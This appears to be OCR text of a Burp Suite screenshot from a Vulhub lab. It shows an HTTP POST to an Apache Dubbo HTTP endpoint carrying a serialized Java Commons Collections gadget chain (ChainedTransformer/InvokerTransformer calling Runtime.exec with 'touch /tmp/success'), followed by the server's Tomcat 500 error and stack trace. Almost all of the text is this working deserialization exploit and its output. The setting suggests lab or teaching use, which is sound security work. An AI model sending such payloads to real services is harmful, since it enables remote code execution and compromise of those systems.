 Send
Cancel
<
>
Target: http://192.168.210.13:8080
Request
Raw
Params
Headers
Hex
POST /org.vulhub.api.CalcService HTTP/1.1
Host: 192.168.210.13:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1291
sr java.util.HashSet D 4 xpw ?@ sr 4org.apache.commons.collections.key
value.TiedMapEntry 9 L keyt Ljava/lang/Object;L mapt Ljava/util/Map;xpt foosr *org.a
pache.commons.collections.map.LazyMapn y L factoryt ,Lorg/apache/commons/collections/Transformer;xp
sr :org.apache.commons.collections.functors.ChainedTransformer0 (z [
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transformer;
V* 4 xp sr ;org.apache.commons.collections.functors.ConstantTransformerXv A L
iConstantq ~ xpvr java.lang.Runtime xpsr :org.apache.commons.collections.functors.Invok
erTransformer k{| 8 [ iArgst [Ljava/lang/Object;L iMethodNamet Ljava/lang/String;[ iParamT
ypest [Ljava/lang/Class;xpur [Ljava.lang.Object; X s)l xp t
getRuntimeur [Ljava.lang.Class; Z xp t
getMethoduq ~ vr java.lang.String 8z; B xpvq ~ sq ~ uq ~ puq ~
t invokeuq ~ vr java.lang.Object xpvq ~ sq ~ ur [Ljava.lang.String
; V {G xp t touch /tmp/successt execuq ~ q ~
sq ~ sr java.lang.Integer 8 I valuexr java.lang.Number xp sr
java.util.HashMap ` F
loadFactorI thresholdxp?@ w xxx
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 2355
Date: Fri, 25 Feb 2022 09:39:45 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style
type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal
Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b>
java.rmi.RemoteException: Deserialized object needs to be assignable to type
[org.springframework.remoting.support.RemoteInvocation]: java.util.HashSet</p><p><b>Description</b>
The server encountered an unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>javax.servlet.ServletException: java.rmi.RemoteException:
Deserialized object needs to be assignable to type
[org.springframework.remoting.support.RemoteInvocation]: java.util.HashSet
org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:218)
org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Root Cause</b></p><pre>java.rmi.RemoteException: Deserialized object needs to be
assignable to type [org.springframework.remoting.support.RemoteInvocation]: java.util.HashSet
org.springframework.remoting.rmi.RemoteInvocationSerializingExporter.doReadRemoteInvocation(RemoteInv
ocationSerializingExporter.java:147)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerS
erviceExporter.java:118)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerS
erviceExporter.java:98)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.handleRequest(HttpInvokerServiceE
xporter.java:77)
org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:216)
org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr
class="line" /><h3>Apache Tomcat/8.5.68</h3></body></html>